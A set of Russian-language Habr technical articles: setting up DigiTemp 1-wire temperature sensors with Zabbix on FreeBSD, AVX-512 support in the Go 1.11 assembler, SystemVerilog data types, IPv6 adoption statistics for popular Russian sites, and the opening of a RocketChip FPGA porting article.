Сервер к которому подключен USB контролер 1-wire сети работает под управлением FreeBSD 9.1, Zabbix 2.0.8 установлен из портов.
Для получения значений датчиков используется программа [DigiTemp](http://www.digitemp.com/)
Скачиваем исходники DigiTemp и компилируем, скомпилированные программы у меня располагаются: `/usr/local/etc/digitemp/new/digitemp-3.6.0/`
Для работы с нашем контроллером используем программу digitemp\_DS2490
`# cd /usr/local/etc/digitemp/new/digitemp-3.6.0/
# ./digitemp_DS2490 -i`
DigiTemp нужно запускать из под root, чтобы она могла читать данные с устройства.
Необходимо запускать программу только из ее каталога, так как там хранится файл конфигурации сети.
`./digitemp_DS2490 -i` — результатом выполнения будет являться файл конфигурации сети 1-wire с названием .digitemprc, в домашнем каталоге программы.
При этом digitemp выведет 64-битные ID датчиков, которые запишет в файл.
Пример .digitemprc
`TTY USB`
`READ_TIME 1000`
`LOG_TYPE 1`
`LOG_FORMAT "%b %d %H:%M:%S Sensor %s C: %.2C F: %.2F"`
`CNT_FORMAT "%b %d %H:%M:%S Sensor %s #%n %C"`
`HUM_FORMAT "%b %d %H:%M:%S Sensor %s C: %.2C F: %.2F H: %h%%"`
`SENSORS 133`
`ROM 0 0x28 0x62 0xB5 0x19 0x03 0x00 0x00 0x61`
`ROM 1 0x28 0x29 0xD5 0x19 0x03 0x00 0x00 0xFD`
`ROM 2 0x28 0x59 0xDE 0x19 0x03 0x00 0x00 0x15`
`ROM 3 0x28 0xDA 0xD6 0x19 0x03 0x00 0x00 0x98`
`ROM 4 0x28 0xFD 0xBE 0x19 0x03 0x00 0x00 0x84`
`ROM 5 0x28 0xCB 0xE2 0x19 0x03 0x00 0x00 0x6F`
*ВАЖНО
Номер счетчика ROM 0 0x28 0x62 0xB5 0x19 0x03 0x00 0x00 0x61, НЕ ЯВЛЯЕТСЯ его физически последовательным номером в сети, этот номер получен во время инициализации сети, то есть кто первым ответил, тот и записался в файл.
Поэтому на стадии пайки датчиков и их проверки рекомендую формировать, сразу последовательную сеть. То есть берем датчик, спаяли, подсоединили сразу к контролеру, запустили ./digitemp\_DS2490 -i получили его ID, скопировали его в Excel таблицу и так же добавили последовательно ROM номер … в таблицу.
Отсоединили датчик, наклеили на него последовательный номер, и повесили на гирлянду, соединяя патч-кардами. Не рекомендую подсоединять гирлянду к контролеру и запускать проверку, во-первых это будет гораздо дольше, а во-вторых в свете вышесказанного, из-за того, что ответы от датчиков приходят не последовательно, искать ID нового датчика будет сложнее.*
После того как вы протестировали все датчики, подсоедините гирлянду к контролеру и запустите `./digitemp_DS2490 -i`
Сформируется конфигурационный файл вашей сети .digitemprc
Вам необходимо заменить
`ROM 0 0x28 0x62 0xB5 0x19 0x03 0x00 0x00 0x61`
`ROM 1 0x28 0x29 0xD5 0x19 0x03 0x00 0x00 0xFD`
`ROM 2 0x28 0x59 0xDE 0x19 0x03 0x00 0x00 0x15`
`ROM 3 0x28 0xDA 0xD6 0x19 0x03 0x00 0x00 0x98`
`ROM 4 0x28 0xFD 0xBE 0x19 0x03 0x00 0x00 0x84`
на ту последовательно которая у вас получилась в Excel файле в таком же формате.
Сохраните полученный файл .digitemprc в другой папке, так как если вы вдруг запустите еще раз `./digitemp_DS2490 -i`, то ваш файл будет перезаписан, и тогда физическая адресация будет неверной с большой долей вероятности.
После того как 1-wire сеть настроена, можно считывать значения датчиков, запустите `./digitemp_DS2490 -q -a -r1 -n1`, программы выведет значения датчиков.
Проверьте правильность последовательного подключения в сети, например нагрейте 5 датчик, и запустите программу, температура должна возрастать на 4 (так как нумерация идет с 0)
**Переходим к настройке Zabbix**.
Сервер на котором установлен Zabbix в zabbix’е называется ZabbixServer.
Создаем в нем 129 элементов данных, то есть на каждый датчик температуры по элементу данных.
Для нас здесь важно понимать:
gmz.temp.t17 — это ключ элемента, они используется для отсылки значения датчика
и тип элемента должен быть “Zabbix trapper”, так как отправка значений будет происходить через программу zabbix\_sender.
Создаем также 12 дополнительных элементов данных, на каждый из 12 кондиционеров. Датчики расположены так, что 3 датчика находится под выводом холодного воздуха кондиционера, поэтому считаем среднее этих трех датчиков, то элемент данных будет вычисляемым.
Обратите внимание на формулу, то есть складываются последние полученные значения датчиков и делится на три.
После того как добавили элементы данных мы можем посылать данные значений в Zabbix.
В crontab пользователя root добавляем задание:
`*/1 * * * * /usr/local/etc/digitemp/digitemp_cron.sh > /dev/null 2>&1`
То есть запускаем раз в минуту скрипт digitemp\_cron.sh
`cat /usr/local/etc/digitemp/digitemp_cron.sh`
`#!/usr/local/bin/bash`
`cd /usr/local/etc/digitemp/new/digitemp-3.6.0/`
`./digitemp_DS2490 -q -a -r1 -n1 -o"ZabbixServer gmz.temp.t%s %N %.2C" | /usr/local/bin/zabbix_sender -vv -z 127.0.0.1 -I 127.0.0.1 -T -i -`
`-o"ZabbixServer gmz.temp.t%s %N %.2C"` — это строка определяет формат вывода данных.
*ВАЖНО!
ZabbixServer — это название хоста с установленным Zabbix server в Zabbix.*
Запустите `./digitemp_DS2490 -q -a -r1 -n1 -o"ZabbixServer gmz.temp.t%s %N %.2C" | /usr/local/bin/zabbix_sender -vv -z 127.0.0.1 -I 127.0.0.1 -T -i -`
в результате работы zabbix\_sender должно быть, что все строки отправлены и приняты:
*Info from server: «Processed 133 Failed 0 Total133 Seconds spent 0.000540»
sent: 133; skipped: 0; total: 133*
Если все так, то вы можете добавлять графики и триггеры, и настраивать оповещения.

|
https://habr.com/ru/post/204478/
| null |
ru
| null |
# Go 1.11: AVX-512 со вкусом Go

В Go 1.11 значительно обновлён ассемблер под платформу x86.
У программистов появится возможность использовать [AVX-512](https://en.wikipedia.org/wiki/AVX-512) — новейшие инструкции, доступные в процессорах Intel.
Под катом:
* Самые значительные обновления в `cmd/asm` (`go tool asm`)
* Как был внедрён новый набор инструкций в Go ассемблер
* Использование новых инструкций и специальных возможностей EVEX префикса
* Уровень интеграции в тулчейн (рецепты обхождения текущих ограничений)
Что нового?
===========
Из видимого для программиста:
* AVX-512
— Новые векторные регистры: `X16-X31`, `Y16-Y31` и `Z0-Z31`
— Добавлены регистры масок: `K0-K7`
— Особые возможности EVEX префикса (см. ниже: rounding, zeroing, ...).
— Сотни новых инструкций (379 новых опкодов + AVX{1,2} инструкции с EVEX префиксом).
* Добавлено 110 недостающих legacy инструкций ([CL97235](https://golang.org/cl/97235)).
* Почти на 25% более быстрое ассемблирование ([CL108895](https://golang.org/cl/108895)). Ускоряет сборку примерно на 1.5%.
Была также проведена предварительная работа по улучшению сообщений об ошибках ([CL108515](https://golang.org/cl/108515)), но в релиз go1.11 это не попадёт.
Кроме самого факта добавления новых расширений, важно то, что в новом ассемблере все VEX и EVEX таблицы сгенерированы автоматически.
Теперь в Go такой x86 ассемблер, в который не нужно добавлять новые инструкции вручную.
Encoder в Go ассемблере
=======================
Часть ассемблера, ответственная за генерацию машинного кода, находится в стандартном пакете [cmd/internal/obj/x86](https://github.com/golang/go/tree/master/src/cmd/internal/obj/x86).
Большая часть кода в нём — это транслированные из C исходники [x86 ассемблера из plan9](https://bitbucket.org/inferno-os/inferno-os/src/default/utils/6l).
Таблицы ассемблера концептуально состоят из 3-х измерений: X, Y и Z.
Конкретная инструкция генерируется как `encode(X, Y, Z)`.
Альтернативной ментальной моделью может являться `table[X][Y][Z]`, но она менее близка к деталям реализации.
Из пространства опкодов (измерение X) выбирается соответствующий ассемблируемой инструкции объект `optab`. Затем перебирается список доступных комбинаций операндов (измерение Y) и выбирается соответствующий аргументам инструкции объект `ytab`. Последним шагом является выбор схемы кодогенерации: Z-case.
В коде легко найти константы, которые имеют [Y](https://github.com/golang/go/blob/f2239d39571a176ebeb726e2d6cccbc3aa1ba4a9/src/cmd/internal/obj/x86/asm6.go#L97-L173) и [Z](https://github.com/golang/go/blob/f2239d39571a176ebeb726e2d6cccbc3aa1ba4a9/src/cmd/internal/obj/x86/asm6.go#L175-L238) префиксы, но ничего с префиксом X там нет.
**Забавное примечание**Есть гипотеза, что изначально это были A, B и C префиксы, затем B и C переименовали в Y и Z, а опкоды так и остались с префиксом A.
Что также забавно, тип A-констант — `obj.As`, что может быть сокращением от `asm` (assembler opcode), либо просто означать множественное число `A`.
Ранее инструкции в Go x86 ассемблер добавлялись вручную, по следующей схеме:
1. Добавление новой константы в [aenum.go](https://github.com/golang/go/blob/master/src/cmd/internal/obj/x86/aenum.go).
2. Добавление `optab` в [глобальную таблицу](https://github.com/golang/go/blob/f2239d39571a176ebeb726e2d6cccbc3aa1ba4a9/src/cmd/internal/obj/x86/asm6.go#L1134) ассемблера x86.
3. Подбор или добавление нужного `ytab` списка.
4. Добавление [end2end](https://github.com/golang/go/tree/master/src/cmd/asm/internal/asm/testdata) тестов для новой инструкции.
Если у нас уже есть все нужные A, Y и Z константы, остаётся генерировать сами таблицы encoder'а и тесты.
Этот процесс неплохо автоматизируется, если у нас есть источник, из которого можно читать информацию об инструкциях: их encoding, типы разрешённых операндов и прочее.
К счастью, у нас есть такой источник.
x86avxgen и Intel XED
=====================
Для генерации всех инструкций, которые используют [VEX](https://en.wikipedia.org/wiki/VEX_prefix) и [EVEX](https://en.wikipedia.org/wiki/EVEX_prefix) префиксы, была написана утилита [x86avxgen](https://github.com/golang/arch/tree/master/x86/x86avxgen). Данная программа генерирует те самые `optab` и `ytab` объекты для ассемблера.
Входными данными для программы являются [XED datafiles](https://github.com/intelxed/xed/tree/master/datafiles), работать с которыми из Go можно с помощью пакета [xeddata](https://github.com/golang/arch/tree/master/x86/xeddata).
Преимущество кодогенерации в том, что для реализации новых инструкций из серии [AVX](https://en.wikipedia.org/wiki/Advanced_Vector_Extensions) будет достаточно перезапустить `x86avxgen` и добавить тестов.
Генерация тестов также автоматизирована с помощью [Intel XED](https://github.com/intelxed/xed) encoder'а (XED — это в первую очередь библиотека).
EVEX имеет большое свободное пространство для опкодов и потенциал для расширений, так что новые инструкции точно появятся.
В ближайшее будущее можно подглядывать с помощью документа [ISA-extensions](https://software.intel.com/sites/default/files/managed/c5/15/architecture-instruction-set-extensions-programming-reference.pdf).
Синтаксис
=========
Кроме самих таблиц кодогенератора был обновлён парсер.
Теперь для `x86` можно использовать [списки регистров](https://github.com/golang/go/blob/f2239d39571a176ebeb726e2d6cccbc3aa1ba4a9/src/cmd/internal/obj/link.go#L140-L147) и суффиксы опкодов.
Списки регистров используются для multi-source инструкций, таких как `VP4DPWSSD`.
В [мануале](https://software.intel.com/en-us/articles/intel-sdm) используется нотация `+n`:
```
VP4DPWSSD zmm1{k1}{z}, zmm2+3, m128
```
В данном случае `+3` означает, что второй `zmm` операнд описывает диапазон регистров из 4 элементов (в мануале эти диапазоны именуются "register block").
Диапазон для `Z0+3` в Go ассемблере будет выглядеть следующим образом:
```
VP4DPWSSD Z25, [Z0-Z3], (AX)
```
Использование диапазонов типа `[Z0-Z1]`, `[Z3-Z0]`, `[AX-DX]` является ошибкой
этапа ассемблирования.
Суффиксы используются для активации особых возможностей AVX-512.
Например, возьмём одну из новых форм инструкции `VADDPD`:
```
VADDPD zmm1 {k1}{z}, zmm2, zmm3/m512/m64bcst{er}
```
Сейчас мы разберём, что означает вся эта магия из `{k1}`, `{z}`, `m64bcst` и `{er}`.
> Обратите внимание: порядок операндов полностью обратен Intel синтаксису.
>
> Точно так же, как и в GNU ассемблере (AT&T синтаксис).
```
// Без суффиксов, "обычный" VADDPD.
VADDPD (AX), Z30, Z10
// {k1} - merging с использованием маски из K аргумента.
VADDPD (AX), Z30, K5, Z10
// Для всех инструкций ниже можно использовать формы с явным K регистром,
// что будет активировать селективный merging или zeroing.
// {z} - возможен zeroing-mask (без этого суффикса будет merging-mask).
VADDPD.Z (AX), Z30, Z10
// m64bcst - возможность использовать embedded broadcasting.
// Обозначение "bcst" позаимствовано у Microsoft ассемблера (MASM).
VADDPD.BCST (AX), Z30, Z10
// {er} - доступен embedded rounding. Не совместим с memory операндами.
// Округление всегда включает SAE (см. ниже), поэтому суффикс выглядит как составной.
VADDPD.RU_SAE Z0, Z30, Z10 // Округление к +Inf
VADDPD.RD_SAE Z0, Z30, Z10 // Округление к -Inf
VADDPD.RZ_SAE Z0, Z30, Z10 // Округление к нулю
VADDPD.RN_SAE Z0, Z30, Z10 // Округление в "ближайшую сторону"
```
Что более интересно, суффикс `Z`, если инструкция его поддерживает, может использоваться совместно с другими суффиксами:
```
// SAE - доступен "surpress all exceptions".
// В мануале обозначается меткой {sae}.
VMAXPD.SAE.Z Z3, Z2, Z1
```
На вопросы вроде "А почему именно так?" может ответить [go#22779: AVX512 design](https://github.com/golang/go/issues/22779).
Рекомендуется также пройтись по приводимой там ссылке на [golang-dev](https://groups.google.com/forum/#!topic/golang-dev/DdQX1mN1Rd4).
Сравнение с GNU ассемблером
===========================
Порядок операндов идентичен GNU ассемблеру.
Тех, кто застал "странный" порядок операндов в `CMP` инструкциях, ждёт новость:
для AVX инструкций эти особые правила не действуют (хорошо это или плохо — решайте сами).
| Feature | GNU ассемблер | Go ассемблер |
| --- | --- | --- |
| Masking | `VPORD %ZMM0, %ZMM1, %ZMM2{%K2}`
`{k}` всегда у dst операнда | `VPODR Z0, Z1, K2, Z2`
`{k}` всегда перед dst операндом |
| Broadcasting | `VPORD (%RDX){1to16}, %ZMM1, %ZMM2`
`1toN` у аргумента-памяти | `VPORD.BCST (DX), Z1, Z2`
`BCST` суффикс |
| Zeroing | `VPORD %ZMM0, %ZMM1, %ZMM2{z}`
`{z}` аргумент у dst операнда | `VPORD.Z Z0, Z1, Z2`
`Z` суффикс |
| Rounding | `VSQRTPD {ru-sae}, %ZMM0, %ZMM1`
Особый первый аргумент | `VSQRTPD.RU_SAE Z0, Z1`
Суффикс |
| SAE | `VUCOMISD {sae}, %XMM0, %XMM1`
Аналогично rounding | `VUCOMISD.SAE X0, X1`
Аналогично rounding |
| Multi-source | `V4FMADDPS (%RCX), %ZMM4, %ZMM1`
Указывается первый регистр | `V4FMADDPS (CX), [Z4-Z7], Z1`
Явное указание диапазона |
Оба ассемблера при сборке инструкций, где возможно применить и VEX, и EVEX схемы, используют VEX. Иными словами, `VADDPD X1, X2, X3` будет иметь VEX префикс.
В случаях, когда есть неоднозначность размерности операнда, в Go ассемблере опкоды получают дополнительные size-суффиксы:
```
VCVTSS2USIL (AX), DX // VCVTSS2USI (%RAX), %EDX
VCVTSS2USIQ (AX), DX // VCVTSS2USI (%RAX), %RDX
```
Там, где в Intel синтаксисе можно указать ширину memory операнда, в GNU и Go ассемблерах используются `X` и `Y` size-суффиксы:
```
VCVTTPD2DQX (AX), X0 // VCVTTPD2DQ XMM0, XMMWORD PTR [RAX]
VCVTTPD2DQY (AX), X0 // VCVTTPD2DQ XMM0, YMMWORD PTR [RAX]
```
Полный список инструкций с size-суффиксами можно найти в [документации](https://github.com/golang/go/wiki/AVX-512-support-in-Go-assembler#instructions-with-size-suffix).
Дизассемблирование AVX-512
==========================
[CL113315](https://golang.org/cl/113315) добавляет поддержку AVX-512 в `go tool asm`, в основном затрагивая парсер и кодогенератор `obj/x86`, но что произойдёт, если вы соберёте `.s` файл и попробуете исследовать его с помощью `go tool objdump`?
```
// Файл avx.s
TEXT avxCheck(SB), 0, $0
VPOR X0, X1, X2 // AVX1
VPOR Y0, Y1, Y2 // AVX2
VPORD.BCST (DX), Z1, K2, Z2 // AVX-512
RET
```
Вы увидите не то, что ожидаете:
```
$ go tool asm avx.s
$ go tool objdump avx.o
TEXT avxCheck(SB) gofile..$GOROOT/avx.s
avx.s:2 0xb7 c5f1ebd0 JMP 0x8b
avx.s:3 0xbb c5f5ebd0 JMP 0x8f
avx.s:4 0xbf 62 ?
avx.s:4 0xc0 f1 ICEBP
avx.s:4 0xc1 755a JNE 0x11d
avx.s:4 0xc3 eb12 JMP 0xd7
avx.s:5 0xc5 c3 RET
```
Использовать `objdump` на объектных файлах Go не получится:
```
$ objdump -D avx.o
objdump: avx.o: File format not recognized
```
Но его можно использовать на исполняемых файлах.
Если ассемблерный код включён в main пакет, системный `objdump` справится с задачей.
Более простым способом получить машинный код является передача `-S` аргумента:
```
$ go tool asm -S avx.s
avxCheck STEXT nosplit size=15 args=0xffffffff80000000 locals=0x0
0x0000 00000 (avx.s:1) TEXT avxCheck(SB), NOSPLIT, $0
0x0000 00000 (avx.s:2) VPOR X0, X1, X2
0x0004 00004 (avx.s:3) VPOR Y0, Y1, Y2
0x0008 00008 (avx.s:4) VPORD.BCST (DX), Z1, K2, Z2
0x000e 00014 (avx.s:5) RET
0x0000 c5 f1 eb d0 c5 f5 eb d0 62 f1 75 5a eb 12 c3 ........b.uZ...
go.info.avxCheck SDWARFINFO size=34
0x0000 02 61 76 78 43 68 65 63 6b 00 00 00 00 00 00 00 .avxCheck.......
0x0010 00 00 00 00 00 00 00 00 00 00 01 9c 00 00 00 00 ................
0x0020 01 00
```
Интересующие нас октеты: `c5 f1 eb d0 c5 f5 eb d0 62 f1 75 5a eb 12 c3`.
Скопируем их и будем делать реверс через системный `objdump`:
```
# 1. Перегнать текстовое представление в бинарное с помощью xxd.
# 2. Запустить objdump в binary режиме.
# Примечание: для Intel синтаксиса можно вместо "i386" использовать "i386:intel".
$ echo 'c5 f1 eb d0 c5 f5 eb d0 62 f1 75 5a eb 12 c3' |
xxd -r -p > shellcode.bin &&
objdump -b binary -m i386 -D shellcode.bin
Disassembly of section .data:
00000000 <.data>:
0: c5 f1 eb d0 vpor %xmm0,%xmm1,%xmm2
4: c5 f5 eb d0 vpor %ymm0,%ymm1,%ymm2
8: 62 f1 75 5a eb 12 vpord (%edx){1to16},%zmm1,%zmm2{%k2}
e: c3 ret
```
**Дизассемблирование с помощью XED**XED также предоставляет несколько полезных утилит, одна из которых позволяет
использовать encoder/decoder через командную строку.
```
$ echo 'c5 f1 eb d0 c5 f5 eb d0 62 f1 75 5a eb 12 c3' > data.txt &&
xed -64 -A -ih data.txt && rm data.txt
00 LOGICAL AVX C5F1EBD0 vpor %xmm0, %xmm1, %xmm2
04 LOGICAL AVX2 C5F5EBD0 vpor %ymm0, %ymm1, %ymm2
08 LOGICAL AVX512EVEX 62F1755AEB12 vpordl (%rdx){1to16}, %zmm1, %zmm2{%k2}
0e RET BASE C3 retq
```
Флаг `-A` выбирает AT&T синтаксис, `-64` выбирает 64-битный режим.
Утилита `xed-ex4` показывает детальную информацию об инструкции:
```
$ xed-ex4 -64 C5 F1 EB D0
PARSING BYTES: c5 f1 eb d0
VPOR VPOR_XMMdq_XMMdq_XMMdq
EASZ:3,
EOSZ:2,
HAS_MODRM:1,
LZCNT,
MAP:1,
MAX_BYTES:4,
MOD:3,
MODE:2,
MODRM_BYTE:208,
NOMINAL_OPCODE:235,
OUTREG:XMM0,
P4,
POS_MODRM:3,
POS_NOMINAL_OPCODE:2,
REG:2,
REG0:XMM2,
REG1:XMM1,
REG2:XMM0,
SMODE:2,
TZCNT,
VEXDEST210:6,
VEXDEST3,
VEXVALID:1,
VEX_PREFIX:1
0 REG0/W/DQ/EXPLICIT/NT_LOOKUP_FN/XMM_R
1 REG1/R/DQ/EXPLICIT/NT_LOOKUP_FN/XMM_N
2 REG2/R/DQ/EXPLICIT/NT_LOOKUP_FN/XMM_B
YDIS: vpor xmm2, xmm1, xmm0
ATT syntax: vpor %xmm0, %xmm1, %xmm2
INTEL syntax: vpor xmm2, xmm1, xmm0
```
`go tool objdump` основан на [x86.csv](https://github.com/golang/arch/blob/master/x86/x86.csv), который не содержит многих новых инструкций и имеет неточности.
Сам csv файл создан утилитой [x86spec](https://godoc.org/golang.org/x/arch/x86/x86spec) на основе конвертации из Intel мануала (PDF).
Следующим шагом может быть создание `x86.csv` из таблиц XED'а, что позволит повторно сгенерировать таблицы для decoder'а.
Применение AVX-512
==================
Одним из крупных пользователей AVX-512 в мире Go является [minio](https://github.com/minio).
До 1.11 им приходилось использовать утилиту [asm2plan9s](https://github.com/minio/asm2plan9s).
Вот, например, их [результаты для sha256](https://github.com/minio/sha256-simd#performance):
```
Processor SIMD Speed (MB/s)
3.0 GHz Intel Xeon Platinum 8124M AVX512 3498
1.2 GHz ARM Cortex-A53 ARM64 638
3.0 GHz Intel Xeon Platinum 8124M AVX2 449
3.1 GHz Intel Core i7 AVX 362
3.1 GHz Intel Core i7 SSE 299
```
Для того, чтобы начать знакомиться с новым расширением, вы можете попробовать использовать уже знакомые вам по AVX1 и AVX2 инструкции (без `Z` регистров). Таким образом вы сможете эксперементировать с новыми возможностями, типа merging/zeroing масок, без риска попасть в полностью новое пространство "особенностей".
Самое главное — измеряйте, перед тем, как делать окончательные выводы. При этом проверяйте как производительность самой функции, так и приложения в целом.
Рекомендую также ознакомиться с [golang.org/wiki/AVX-512-support-in-Go-assembler](https://github.com/golang/go/wiki/AVX512).
Более детально тема эффективного использования AVX-512 будет затронута в отдельной статье.
|
https://habr.com/ru/post/359132/
| null |
ru
| null |
# Нововведения языка SystemVerilog

В данной статье показаны некоторые нововведения языка SystemVerilog в области организации данных по сравнению с Verilog-2001 для синтезируемого подмножества языка.
История SystemVerilog довольна длина и туманна. Начавшись после принятия стандарта Verilog-95, она вылелась в Verilog-2001. Однако язык не слишком подходил для верификации, инженеры использовании языки семейства «E» — VERA, Testbuider. В современном виде SystemVerilog появился после 2005 года. Сейчас средства синтеза и моделирование такие как Quartus II, ISE, ModelSim/QuestaSim уверенно поддерживают SystemVerilog. Стандарт называется IEEE 1800-2012.
*Прим. Эта статья давно написана, но не опубликована. Надеюсь будет полезна начинающим.*
SystemVerilog привнес в мир Verilog много новых интересны конструкций:
* C-lile синтаксис
* ООП
* Структуры, очереди, динамические массивы, перечисления
* Приведения типов
* Контроль поведения программы с помощью foreach, return, break, continue и т.д
* Semaphores, mailboxes.
* Интерфейсы
* Assertions
#### Универсальный тип logic.
Теперь нет нужны выбирать между reg и wire, всюду используется logic. Синтезатор сам решить что надо сделать (привет signal из VHDL).
#### Инициализация типов
В SystemVerilog стали доступны улучшенные возможности инициализации типов. Теперь не надо писать
```
reg [63:0] data = 64'hFFFFFFFFFFFFFFFF;
```
Можно сделать просто так:
```
reg [63:0] data = '1;
```
Запись data = '0 инициализируем вектор нулями, а data = 'bz — третьим состоянием
#### Перечисляемые типы.
Наконец-то state машину можно описать вот так
```
enum {WAITE, LOAD, STORE} State, NextState;
always_ff @(posedge clock, negedge resetN)
if (!resetN) State <= WAITE;
else State <= NextState;
always_comb begin
case (State)
WAITE: NextState = LOAD;
LOAD: NextState = STORE;
STORE: NextState = WAITE;
endcase
end
```
Кроме того, перечисляемому типу можно присваивать значения:
```
enum {ONE = 1,FIVE = 5,TEN = 10 } state;
```
По умолчанию перечисляемому типу ставится в соответствие значение int. Однако, можно написать и вот так
// перечисляемы тип с шириной 1 бит.
// может принимать только два состояний
```
enum bit {TRUE, FALSE} Boolean;
// перечисляемы тип с шириной 2 бита.
// может принимать четыре состояния
enum logic [1:0] {WAITE, LOAD, READY} state;
```
Для печати значения имени перечисляемого типа используется следующая конструкция:
```
$display("\nCurrent state is %s (%b)", State.name);
```
#### Структуры
Объявить структуры можно следующим способом:
```
struct {
int a, b; // 32-bit variables
opcode_t opcode; // user-defined type
logic [23:0] address; // 24-bit variable
bit error; // 1-bit 2-state var.
} Instruction_Word;
```
Для структур поддерживается объявление typedef
```
typedef struct { // structure definition
logic [31:0] a, b;
logic [ 7:0] opcode;
logic [23:0] address;
} instruction_word_t;
instruction_word_t IW; // structure allocation
```
По умолчанию структура представляется как unpacked. Ключевое слово packed позволяет быть структуре запакованной.
```
struct packed {
logic valid;
logic [ 7:0] tag;
logic [31:0] data;
} data_word;
```
В данном виде она представляется как вектор. Поэтому возможны такие конструкции

```
data_word.tag = 8’hf0;
data_word[39:32] = 8’hf0; // делаем тоже самое
```
#### Объединения union
Объединения это значение памяти которое может хранить разные типы данных, но одновременно только одно.
Синтаксис полностью C-like.
```
union {
int i;
int unsigned u;
} data;
...
data.i = -5;
$display("data is %d", data.i);
data.u = -5;
$display("now data is %d", data.u);
```
Наибольший практический интерес представляют packed unions. В них для представления разных типов используемся фиксированное число бит.
Информация, записанная через один тип, может быть считана в другом виде (другом типе). Например:
```
typedef struct packed {
logic [15:0] source_address;
logic [15:0] destination_address;
logic [23:0] data;
logic [ 7:0] opcode;
} data_packet_t;
union packed {
data_packet_t packet; // packed structure
logic [7:0][7:0] bytes; // packed array
} dreg;
```

Так как объединение упаковано, то информация выровнена, поэтому данные записанные через logic[7:0] можно считать через data\_packet\_t
```
initial begin
logic [15:0] src, dst;
for (i = 0; i <= N; i = i + 1) begin
dreg.bytes[i] <= byte_in; //store as bytes
end
src = dreg.source_address;
dst = dreg.destination_address;
end
```
#### Packed Array
SystemVerilog позволяет создавать мультиразмерные упакованные массивы
```
logic [3:0][7:0] data; // 2-D packed array
logic [1:0][3:0][7:0] data; // 3-D packed array
```
Стандарт IEEE определяем как эти элемент должны хранится в памяти. Например для описания
```
logic [3:0][7:0] data; // 2-D packed array
```

Поскольку массив хранится в памяти как вектор, то допустимо использовать все теже операции что и над векторами
```
logic [3:0][15:0] a, b, result; // packed arrays
result = (a << 1) + b;
```
Доступ к вектору может быть как поэлементным, так и включая целую размерность(и). Так называемы срез массива.
```
logic [1:0][1:0][7:0] a; // 3-D packed array
a[1][1][0] = 1’b0; // присваиваем один бит массиву
a = 32’hF1A3C5E7; // записываем сразу массив целиком
a[1][0][3:0] = 4’hF; // доступ к части массивы
a[0] = 16’hFACE; // доступ к срезу
```
Для копирования содержимого одного массива в другой можно использовать прямой доступ или по срезам
```
bit [1:0][15:0] a; //32х битный вектор, элемент bit только 0 или 1
logic [3:0][7:0] b; //32х битный вектор, элемент logic O,1,Z,X
logic [15:0] c; // 16ти битный вектор
logic [39:0] d; // 40 битный вектор
b = a; // присвоение 32х битного массива 32х битному массиву
c = a; // старшие 16 бит будут обрезаны
d = a; // старшие 8 бит будут нулями
```
#### Список литературы
1. [www.asic-world.com/systemverilog](http://www.asic-world.com/systemverilog/)
2. «SystemVerilog For Design Second Edition» by Stuart Sutherland
|
https://habr.com/ru/post/221265/
| null |
ru
| null |
# IPv6 — один год спустя
6 июня 2012 г. cостоялся запуск [IPv6](http://ru.wikipedia.org/wiki/IPv6) — новой версии протокола IP, которая пришла на смену IPv4. Ввиду стремительного роста количества смартфонов, планшетов и других устройств с возможностью подключения к Интернету возник риск того, что запас доступных IP-адресов скоро иссякнет. IPv6 решает эту проблему, а также некоторые другие недоработки, связанные с обеспечением безопасности.
К сожалению, IPv4 и IPv6 несовместимы, поэтому возникла необходимость постепенно перевести Интернет с одной версии протокола на другую. Существуют разные [методы перехода](http://en.wikipedia.org/wiki/IPv6#Transition_mechanisms). Самое распространенное решение — назначать как IPv4-, так и IPv6-адреса до тех пор, пока большая часть Интернета не перейдет на IPv6.
Большинство операционных систем, устройств и интернет-провайдеров уже поддерживают IPv6, но среди пользователей эта технология распространяется очень медленно.
Как мы выяснили, большинство сайтов не сможет функционировать в «чистом» Ipv6-пространстве: даже если они поддерживают Ipv6, новая версия протокола не поддерживается их DNS-cерверами. Ниже приводим данные по 25 самым посещаемым в России сайтам (согласно данным [Alexa](http://www.alexa.com/topsites/countries/RU)):
**Website IPv6 website IPv6 Nameserver**
```
yandex.ru No Yes
vk.com Yes Yes
mail.ru No Yes
google.ru Yes No
google.com Yes No
youtube.com Yes No
odnoklassniki.ruNo No
facebook.com No No
wikipedia.org Yes No
avito.ru No Yes
liveinternet.ru No No
livejournal.com No Yes
ucoz.ru No No
rambler.ru No Yes
twitter.com No Yes
narod.ru No No
rutracker.org No No
blogspot.ru Yes No
sberbank.ru No No
amazon.com No Yes
rbc.ru No No
gismeteo.ru No No
kinopoisk.ru No No
sape.ru No No
ya.ru No Yes
```
Вообще процент DNS-серверов, использующих IPv6 крайне мал, и ни в одной доменной зоне он не превышает одного процента.
[DomainTools](http://blog.domaintools.com/2013/06/world-ipv6-launch-day-one-year-later/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed%3A+domaintools+%28DomainTools+Blog%29) приводит следующие данные:

Остается надеяться, что темпы распространения технологии IPv6 ускорятся до того времени, когда из-за нехватки адресов IPv4 пользователи начнут испытывать затруднения с доступом к ресурсам сети.
|
https://habr.com/ru/post/182560/
| null |
ru
| null |
# Часть 3: Почти что грузим Linux с SD-карты на RocketChip
 В [предыдущей части](https://habr.com/ru/post/456172/) был реализован более-менее работающий контроллер памяти, а точнее — обёртка над IP Core из Quartus, являющаяся переходником на TileLink. Сегодня же в рубрике «Портируем RocketChip на малоизвестную китайскую плату с Циклоном» вы увидите работающую консоль. Процесс несколько затянулся: я уже было думал, что сейчас по-быстрому запущу Linux, и пойдём дальше, но не тут то было. В этой части предлагаю посмотреть на процесс запуска U-Boot, BBL, и робкие попытки Linux kernel инициализироваться. Но консоль есть — U-Boot-овская, и довольно-таки продвинутая, имеющая многое из того, что вы ожидаете от полноценной консоли.
